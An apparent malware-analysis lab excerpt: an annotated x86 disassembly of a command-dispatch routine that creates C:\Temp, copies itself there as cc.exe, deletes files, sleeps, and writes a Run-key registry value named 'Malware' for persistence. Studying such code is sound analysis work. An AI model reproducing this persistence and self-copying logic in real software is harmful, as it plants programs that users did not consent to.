 sub ecx, 61h
mov [ebp+var_8], ecx
cmp [ebp+var_8], 4 ; switch 5 cases
ja loc_4011E1 ; jumptable 00401153 default case
mov edx, [ebp+var_8]
jmp ds:off_4011F2[edx*4] ; switch jump
loc_40118C: ; jumptable 00401153 case 3
lea ecx, [ebp+phkResult]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
loc_40115A: ; jumptable 00401153 case 0
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; jumptable 00401153 case 1
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; jumptable 00401153 case 2
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; jumptable 00401153 case 4
push 186A0h
call ds:Sleep
jmp short loc_4011EE
loc_4011E1: ; jumptable 00401153 default case
push offset aError3_2NotAVa
call sub_401271
add esp, 4
loc_4011EE:
mov esp, ebp
pop ebp
retn
sub_401130 endp